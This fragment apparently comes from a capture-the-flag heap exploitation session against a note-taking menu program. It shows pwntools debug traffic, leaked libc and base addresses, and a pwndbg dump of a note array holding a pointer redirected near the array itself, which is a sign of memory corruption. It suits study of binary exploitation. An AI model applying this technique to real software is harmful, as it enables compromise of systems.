 Enter a option: \n'
'>> '
[!] libc_start_main: 0x7fe4e4529
[!] base: 0x55dbf9acf000
[!] note_addr: 0x55dbf9cd1060
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x2a bytes:
'Enter the index you want to
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0xe bytes:
'Enter a size:\n'
[DEBUG] Sent 0x4 bytes:
'144\n'
[DEBUG] Received 0x14 bytes:
'Enter the content: \n'
[DEBUG] Sent 0x5 bytes:
'aaaa\n'
[DEBUG] Received 0x57 bytes:
'Done!\n'
pwndbg> x/40gx 0x55dbf9cd1060
0x55dbf9cd1060 <note>: 0x000055dbf9ffb010 0x0000000000000090
0x55dbf9cd1070 <note+16>: 0x000055dbf9cd1058 0x0000000000000098
0x55dbf9cd1080 <note+32>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd1090 <note+48>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd10a0 <note+64>: 0x000055dbf9ffb1f0 0x0000000000000088
0x55dbf9cd10b0 <note+80>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd10c0 <note+96>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd10d0 <note+112>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd10e0 <note+128>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd10f0 <note+144>: 0x0000000000000000 0x0000000000000000
0x55dbf9cd1100: 0x0002000300000000 0x00000000000005f8
0x55dbf9cd1110: 0x0000000000000000 0x0003000300000000
0x55dbf9cd1120: 0x0000000000000638 0x0000000000000000
0x55dbf9cd1130: 0x0004000300000000 0x0000000000000740
0x55dbf9cd1140: 0x0000000000000000 0x0005000300000000
0x55dbf9cd1150: 0x0000000000000878 0x0000000000000000
0x55dbf9cd1160: 0x0006000300000000 0x0000000000000890
0x55dbf9cd1170: 0x0000000000000000 0x0007000300000000
0x55dbf9cd1180: 0x0000000000000970 0x0000000000000000
0x55dbf9cd1190: 0x0008000300000000 0x0000000000000980